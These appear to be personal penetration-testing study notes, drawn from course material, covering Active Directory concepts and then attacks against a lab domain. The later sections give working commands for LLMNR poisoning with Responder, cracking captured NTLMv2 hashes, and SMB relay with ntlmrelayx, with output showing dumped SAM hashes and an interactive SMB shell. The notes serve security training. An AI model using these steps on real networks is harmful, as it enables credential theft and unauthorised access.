- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
- https://github.com/TCM-Course-Resources/Windows-Privilege-Escalation-Resources
- https://github.com/gtworek/Priv2Admin
- https://github.com/hfiref0x/UACME
# Active Directory
## Local Authentication
Local authentication is done using the Local Security Authority (LSA). LSA is a protected subsystem that keeps track of the security policies and the accounts that are on a computer system. It also maintains information about all aspects of local security on a computer.
## Physical Components
### Domain Controllers
"A Domain Controller is a Windows server that provides Active Directory services and controls the entire domain. It is a form of centralized user management that provides encryption of user data as well as controlling access to a network, including users, groups, policies, and computers. It also enables resource access and sharing. These are all reasons why attackers target a domain controller in a domain because it contains a lot of high-value information."
> *Source: tryhackme*
### AD DS Data Store
When compromising AD we want to grab this file, it contains everything users objects groups password hashes for all the users etc…
## Logical Components

Domain => Tree => Forest
### AD DS Schema
### Domains
### Trees
### Forests
### Organizational Units (Ous)
"Organizational Units (OU's) are containers within the AD domain with a hierarchical structure."
> *Source:tryhackme*
### Trusts
### Objects
Active Directory Objects can be a single user or a group, or a hardware component, such as a computer or printer. Each domain holds a database that contains object identity information that creates an AD environment, including:
- Users - A security principal that is allowed to authenticate to machines in the domain
- Computers - A special type of user accounts
- GPOs - Collections of policies that are applied to other AD objects
- Domain are used to manage objects in an org
- If multiple domain, we have a tree
- If multiple set of trees we have a forest
- Across forest or across domain we have trust
- Here is a very comprehensive Schema from HTB Academy
### Rights and privileges in AD
| Group | Description|
|-------|------------|
|Default Administrators|Domain Admins and Enterprise Admins "super" groups.|
|Server Operators|Members can modify services, access SMB shares, and backup files.|
|Backup Operators|Members are allowed to log onto DCs locally and should be considered Domain Admins. They can make shadow copies of the SAM/NTDS database, read the registry remotely, and access the file system on the DC via SMB. This group is sometimes added to the local Backup Operators group on non-DCs.|
|Print Operators|Members are allowed to logon to DCs locally and "trick" Windows into loading a malicious driver.|
|Hyper-V Administrators|If there are virtual DCs, any virtualization admins, such as members of Hyper-V Administrators, should be considered Domain Admins.|
|Account Operators|Members can modify non-protected accounts and groups in the domain.|
|Remote Desktop Users|Members are not given any useful permissions by default but are often granted additional rights such as Allow Login Through Remote Desktop Services and can move laterally using the RDP protocol.|
|Remote Management Users|Members are allowed to logon to DCs with PSRemoting (This group is sometimes added to the local remote management group on non-DCs).|
|Group Policy Creator Owners|Members can create new GPOs but would need to be delegated additional permissions to link GPOs to a container such as a domain or OU.|
|Schema Admins|Members can modify the Active Directory schema structure and can backdoor any to-be-created Group/GPO by adding a compromised account to the default object ACL.|
|DNS Admins|Members have the ability to load a DLL on a DC but do not have the necessary permissions to restart the DNS server. They can load a malicious DLL and wait for a reboot as a persistence mechanism. Loading a DLL will often result in the service crashing. A more reliable way to exploit this group is to create a WPAD record.|
## Types of Active Directory
There are two types of Active Directory:
- On-Premise Active Directory (AD)
- Azure Active Directory (AAD)
### Authentication on On-Premise Active Directory
On-premise Active Directory has a record of all users, PCs and Servers and authenticates the users signing in (the network logon). Once signed in, Active Directory also governs what the users are, and are not, allowed to do or access (authorization).
In an on-premise Active Directory environment the authentication can be made by using the following protocols:
- NTLM
- LDAP / LDAPS
- KERBEROS
### Authentication on Azure Active Directory
Azure Active Directory is a secure online authentication store, which can contain users and groups. Users have a username and a password which are used when you sign in to an application that uses Azure Active Directory for authentication. So, for example, all of the Microsoft Cloud services use Azure Active Directory for authentication: Office 365, Dynamics 365 and Azure.
Azure Active Directory supports the following authentication methods:
- SAML (Security Assertion Markup Language)
- OAUTH 2.0
- OpenID Connect
## SAML (Security Assertion Markup Language)
Security Assertion Markup Language (SAML) is a type of Single Sign-On (SSO) standard. It defines a set of rules/protocols that allow users to access web applications with a single login. This is possible because those applications (referred to as “Service Providers”) all trust the systems that verify users’ identities (referred to as “Identity Providers”).
Service Providers - These are the systems and applications that users access throughout the day.
Identity Providers - This would be the system that performs user authentication.
## OAUTH 2.0
OAuth 2.0 is a standard that apps use to provide client applications with access.
OAuth 2.0 spec has four important roles:
- The authorization server, which is the server that issues the access token.
- The resource owner, normally your application's end-user, that grants permission to access the resource server with an access token.
- The client, which is the application that requests the access token, and then passes it to the resource server.
- The resource server, which accepts the access token and must verify that it is valid. In this case, this is your application.
## OpenID Connect
OpenID Connect is an authentication standard built on top of OAuth 2.0. It adds an additional token called an ID token.
For that, it uses simple JSON Web Tokens (JWT). While OAuth 2.0 is about resource access and sharing, OIDC is all about user authentication
## LDAP Overview

The relationship between AD and LDAP can be compared to Apache and HTTP. The same way Apache is a web server that uses the HTTP protocol, Active Directory is a directory server that uses the LDAP protocol.
While uncommon, you may come across organizations while performing an assessment that does not have AD but does have LDAP, meaning that they most likely use another type of LDAP server such as [OpenLDAP](https://en.wikipedia.org/wiki/OpenLDAP).
### LDAP authentication
### LDAP Pass-back Attacks
This is a common attack against network devices, such as printers, when you have gained initial access to the internal network, such as plugging in a rogue device in a boardroom.
LDAP Pass-back attacks can be performed when we gain access to a device's configuration where the LDAP parameters are specified. This can be, for example, the web interface of a network printer. Usually, the credentials for these interfaces are kept to the default ones, such as admin:admin or admin:password. Here, we won't be able to directly extract the LDAP credentials since the password is usually hidden. However, we can alter the LDAP configuration, such as the IP or hostname of the LDAP server. In an LDAP Pass-back attack, we can modify this IP to our IP and then test the LDAP configuration, which will force the device to attempt LDAP authentication to our rogue device. We can intercept this authentication attempt to recover the LDAP credentials.
> *Source: [Tryhackme](https://tryhackme.com/room/breachingad)*
## NTLM and NetNTLM
NetNTLM, also often referred to as Windows Authentication or just NTLM Authentication, allows the application to play the role of a middle man between the client and AD. All authentication material is forwarded to a Domain Controller in the form of a challenge, and if completed successfully, the application will authenticate the user.
This means that the application is authenticating on behalf of the user and not authenticating the user directly on the application itself. This prevents the application from storing AD credentials, which should only be stored on a Domain Controller. This process is shown in the diagram below:
> *Source: [Tryhackme](https://tryhackme.com/room/breachingad)*
## Kerberos
Kerberos is the default authentication service for Microsoft Windows domains. It is intended to be more "secure" than NTLM by using third party ticket authorization as well as stronger encryption. Even though NTLM has a lot more attack vectors to choose from Kerberos still has a handful of underlying vulnerabilities just like NTLM that we can use to our advantage.
### Common Terminology
- Ticket Granting Ticket (TGT) - A ticket-granting ticket is an authentication ticket used to request service tickets from the TGS for specific resources from the domain.
- Key Distribution Center (KDC) - The Key Distribution Center is a service for issuing TGTs and service tickets that consist of the Authentication Service and the Ticket Granting Service.
- Authentication Service (AS) - The Authentication Service issues TGTs to be used by the TGS in the domain to request access to other machines and service tickets.
- Ticket Granting Service (TGS) - The Ticket Granting Service takes the TGT and returns a ticket to a machine on the domain.
- Service Principal Name (SPN) - A Service Principal Name is an identifier given to a service instance to associate a service instance with a domain service account. Windows requires that services have a domain service account which is why a service needs an SPN set.
- KDC Long Term Secret Key (KDC LT Key) - The KDC key is based on the KRBTGT service account. It is used to encrypt the TGT and sign the PAC.
- Client Long Term Secret Key (Client LT Key) - The client key is based on the computer or service account. It is used to check the encrypted timestamp and encrypt the session key.
- Service Long Term Secret Key (Service LT Key) - The service key is based on the service account. It is used to encrypt the service portion of the service ticket and sign the PAC.
- Session Key - Issued by the KDC when a TGT is issued. The user will provide the session key to the KDC along with the TGT when requesting a service ticket.
- Privilege Attribute Certificate (PAC) - The PAC holds all of the user's relevant information, it is sent along with the TGT to the KDC to be signed by the Target LT Key and the KDC LT Key in order to validate the user.
### AS-REQ w/ Pre-Authentication
The AS-REQ step in Kerberos authentication starts when a user requests a TGT from the KDC. In order to validate the user and create a TGT for the user, the KDC must follow these exact steps. The first step is for the user to encrypt a timestamp NT hash and send it to the AS. The KDC attempts to decrypt the timestamp using the NT hash from the user, if successful the KDC will issue a TGT as well as a session key for the user.
#### Ticket Granting Ticket Contents
In order to understand how the service tickets get created and validated, we need to start with where the tickets come from; the TGT is provided by the user to the KDC, in return, the KDC validates the TGT and returns a service ticket.
> *Source: [TryHackMe](https://tryhackme.com/)*
#### Service Ticket Contents
To understand how Kerberos authentication works you first need to understand what these tickets contain and how they're validated. A service ticket contains two portions: the service provided portion and the user-provided portion. I'll break it down into what each portion contains.
- Service Portion: User Details, Session Key, Encrypts the ticket with the service account NTLM hash.
- User Portion: Validity Timestamp, Session Key, Encrypts with the TGT session key.
> *Source: [TryHackMe](https://tryhackme.com/)*
### Kerberos Authentication Overview
> *Source: [TryHackMe](https://tryhackme.com/)*
AS-REQ - 1.) The client requests an Authentication Ticket or Ticket Granting Ticket (TGT).
AS-REP - 2.) The Key Distribution Center verifies the client and sends back an encrypted TGT.
TGS-REQ - 3.) The client sends the encrypted TGT to the Ticket Granting Server (TGS) with the Service Principal Name (SPN) of the service the client wants to access.
TGS-REP - 4.) The Key Distribution Center (KDC) verifies the TGT of the user and that the user has access to the service, then sends a valid session key for the service to the client.
AP-REQ - 5.) The client requests the service and sends the valid session key to prove the user has access.
AP-REP - 6.) The service grants access
### Kerberos Tickets Overview
The main ticket that you will see is a ticket-granting ticket these can come in various forms such as a .kirbi for Rubeus .ccache for Impacket. The main ticket that you will see is a .kirbi ticket. A ticket is typically base64 encoded and can be used for various attacks. The ticket-granting ticket is only used with the KDC in order to get service tickets. Once you give the TGT the server then gets the User details, session key, and then encrypts the ticket with the service account NTLM hash. Your TGT then gives the encrypted timestamp, session key, and the encrypted TGT. The KDC will then authenticate the TGT and give back a service ticket for the requested service. A normal TGT will only work with that given service account that is connected to it however a KRBTGT allows you to get any service ticket that you want allowing you to access anything on the domain that you want.
### Attack Privilege Requirements
- Kerbrute Enumeration - No domain access required
- Pass the Ticket - Access as a user to the domain required
- Kerberoasting - Access as any user required
- AS-REP Roasting - Access as any user required
- Golden Ticket - Full domain compromise (domain admin) required
- Silver Ticket - Service hash required
- Skeleton Key - Full domain compromise (domain admin) required
# Attacking Active Directory
## Methodology
- Useful tool to install in kali is [pimpmykali](https://github.com/Dewalt-arch/pimpmykali) (choose 0 in option menu)
- First thing to do is launch responder (along with scans to generate traffic)
- LLMNR Poisoning
- SMB Relay Attack
- Look for websites in scope
- Check for default credentials (printers, tomcat, jenkins,...)
- Compromise a machine (as many as possible with lateral movement)
- Enumerate (network) with tools for post-compromise attack
- Get Domain Admin with post-compromise attacks
- Dump with mimikatz
## Resources
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md
- https://github.com/Cloud-Architekt/AzureAD-Attack-Defense
- https://github.com/Integration-IT/Active-Directory-Exploitation-Cheat-Sheet
- https://github.com/drak3hft7/Cheat-Sheet---Active-Directory
- https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet
- https://github.com/Orange-Cyberdefense/arsenal/blob/master/mindmap/pentest_ad.png
- https://github.com/Orange-Cyberdefense/GOAD
# LLMNR Poisoning
## What is LLMNR

> *Source: TCM Security Academy*

> *Source: TCM Security Academy*
## Responder
- [Impacket](https://github.com/SecureAuthCorp/impacket): tool to abuse LLMNR:
Best to run first thing in the morning
```responder -I eth0 -rdwv```
And when there will be activity in the network we will be able to get hashes
## Hascat
- We use hashcat to crack the hashes we got previously
- When looking for a module in hascat we can grep on the hash we need:
```hashcat --help | grep NTLM```
- Command
```hashcat -m 5600 ntlmhash.txt /usr/share/wordlists/rockyou.txt```
## LLMNR Poisoning Defense

> *Source: TCM Security Academy*
# SMB Relay Attacks
## What is SMB Relay

> *Source: TCM Security Academy*
> *Source: TCM Security Academy*
## Discovering hosts
- Possible with [Nessus](https://www.tenable.com/products/nessus)
- With [Nmap](https://nmap.org/)
```nmap --script=smb2-security-mode.nse -p445 10.0.2.0/24```
Example of what we get with this scan:
```bash
┌──(root💀kali)-[/home/kali]
└─# nmap --script=smb2-security-mode.nse -p445 10.0.2.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-29 16:36 EST
[STRIPPED]
Nmap scan report for 10.0.2.4
Host is up (0.00062s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:00:27:FC:72:E9 (Oracle VirtualBox virtual NIC)
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Nmap scan report for 10.0.2.5
Host is up (0.00052s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:00:27:7F:90:90 (Oracle VirtualBox virtual NIC)
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Nmap scan report for 10.0.2.15
Host is up (0.00059s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:00:27:AE:C1:68 (Oracle VirtualBox virtual NIC)
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
[STRIPPED]
Nmap done: 256 IP addresses (5 hosts up) scanned in 28.67 seconds
```
The domain controller has `enable` and `required`, we wont relay on this machine.
## SMB Relay Attack
### Attack 1st way

- In responder config (Responder.conf) we put http and smb on off
- Responder command
```responder -I eth0 -rdwv```
- Launch ntlmrelayx.py (our target ips are in targets.txt)
```ntlmrelayx.py -tf targets.txt -smb2support```
- We should get som hashes on our kali
```bash
[*] Done dumping SAM hashes for host: 10.0.2.4
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:25e61d7e5702c678e3be8711c03b7837:::
Jessica Jones:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
```
### Attack 2nd way
- We launch Responder (with http and smb off), we launch ntlmrelayx.py just like befor but with -i to try to get an interactive shell.
```ntlmrelayx.py -tf targets.txt -smb2support -i```
- It should work and mention that we got a shell
```bash
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.2.15, attacking target smb://10.0.2.4
[*] Authenticating against smb://10.0.2.4 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[STRIPPED]
```
- We can netcat to get the shell:
```nc 127.0.0.1 11000```
- We have an smb shell:
```bash
└─# nc 127.0.0.1 11000
Type help for list of commands
# help
open {host,port=445} - opens a SMB connection against the target host/port
login {domain/username,passwd} - logs into the current SMB connection, no parameters for NULL connection. If no password specified, it'll be prompted
kerberos_login {domain/username,passwd} - logs into the current SMB connection using Kerberos. If no password specified, it'll be prompted. Use the DNS resolvable domain name
login_hash {domain/username,lmhash:nthash} - logs into the current SMB connection using the password hashes
logoff - logs off
shares - list available shares
use {sharename} - connect to an specific share
cd {path} - changes the current directory to {path}
lcd {path} - changes the current local directory to {path}
pwd - shows current remote directory
password - changes the user password, the new password will be prompted for input
ls {wildcard} - lists all the files in the current directory
rm {file} - removes the selected file
mkdir {dirname} - creates the directory under the current path
rmdir {dirname} - removes the directory under the current path
put {filename} - uploads the filename into the current path
get {filename} - downloads the filename from the current path
mount {target,path} - creates a mount point from {path} to {target} (admin required)
umount {path} - removes the mount point at {path} without deleting the directory (admin required)
info - returns NetrServerInfo main results
who - returns the sessions currently connected at the target host (admin required)
close - closes the current SMB Session
exit - terminates the server process (and this session)
# shares
ADMIN$
C$
IPC$
Share
# use C$
# ls
drw-rw-rw- 0 Fri Jan 28 19:29:18 2022 $Recycle.Bin
drw-rw-rw- 0 Fri Jan 28 20:21:23 2022 Documents and Settings
-rw-rw-rw- 8192 Sat Jan 29 16:14:20 2022 DumpStack.log.tmp
-rw-rw-rw- 1543503872 Sat Jan 29 16:14:20 2022 pagefile.sys
drw-rw-rw- 0 Fri Jan 28 20:18:41 2022 PerfLogs
drw-rw-rw- 0 Fri Jan 28 17:29:12 2022 Program Files
drw-rw-rw- 0 Fri Jan 28 20:18:41 2022 Program Files (x86)
drw-rw-rw- 0 Fri Jan 28 19:26:15 2022 ProgramData
drw-rw-rw- 0 Fri Jan 28 20:21:29 2022 Recovery
drw-rw-rw- 0 Fri Jan 28 19:33:38 2022 Share
-rw-rw-rw- 268435456 Sat Jan 29 16:14:20 2022 swapfile.sys
drw-rw-rw- 0 Fri Jan 28 17:21:44 2022 System Volume Information
drw-rw-rw- 0 Fri Jan 28 19:28:21 2022 Users
drw-rw-rw- 0 Fri Jan 28 17:23:30 2022 Windows
#
```
> *Note: ntlmrelayx.py is really powerfull and has many commands, we could even launch other shells.*
## SMB Relay attack Defenses
